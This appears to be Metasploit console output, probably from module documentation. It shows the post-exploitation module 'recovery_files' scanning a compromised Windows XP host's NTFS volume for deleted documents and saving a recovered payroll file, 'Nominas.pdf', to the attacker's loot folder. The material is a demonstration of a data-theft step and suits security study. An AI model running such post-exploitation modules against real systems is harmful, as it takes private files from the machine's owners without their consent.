 msf post(recovery_files) > set files pdf,doc,xls,bmp,png
files => pdf,doc,xls,bmp,png
msf post(recovery_files) > run
[*] Drive: g: OS: Windows XP (Build 2600, Service Pack 3).
[*] Logical cluster : 000000000000a5f5
[*] NTFS Volumen Serial Number: 3eac90a6ac905a6b
[*] Bytes per Sector: 512
[*] Bytes per Cluster: 512
[*] Length of the MFT (bytes): 32768
[*] Logical cluster where MTF starts 42485
[*] $MFT is made up of 1 dataruns
[*] MFT data run 1 is at byte 21752320. It has a total of 64 clusters
[*] Searching deleted files in data run 1 ...
[*] Name: Nominas.pdf   ID: 21779968
[+] Hidden file found!
[*] File to download: Nominas.pdf}
[*] Getting Data Runs ...
[*] The file is not resident. Saving Nominas.pdf ... (73802 bytes)
[*] Number of chunks: 18        Rest: 1 clusters        Chunk size: 8 clusters
[*] Save 1 chunk of 4096 bytes, there are 69706 left
[*] Save 1 chunk of 4096 bytes, there are 65610 left
[*] Save 1 chunk of 4096 bytes, there are 61514 left
[*] Save 1 chunk of 4096 bytes, there are 57418 left
[*] Save 1 chunk of 4096 bytes, there are 53322 left
[*] Save 1 chunk of 4096 bytes, there are 49226 left
[*] Save 1 chunk of 4096 bytes, there are 45130 left
[*] Save 1 chunk of 4096 bytes, there are 41034 left
[*] Save 1 chunk of 4096 bytes, there are 36938 left
[*] Save 1 chunk of 4096 bytes, there are 32842 left
[*] Save 1 chunk of 4096 bytes, there are 28746 left
[*] Save 1 chunk of 4096 bytes, there are 24650 left
[*] Save 1 chunk of 4096 bytes, there are 20554 left
[*] Save 1 chunk of 4096 bytes, there are 16458 left
[*] Save 1 chunk of 4096 bytes, there are 12362 left
[*] Save 1 chunk of 4096 bytes, there are 8266 left
[*] Save 1 chunk of 4096 bytes, there are 4170 left
[*] Save 1 chunk of 4096 bytes, there are 74 left
[*] (Last datarun) Save 1 chunk of 74
[+] File saved: /root/.msf4/loot/192.168.1.51-File-21779968-Nominas.pdf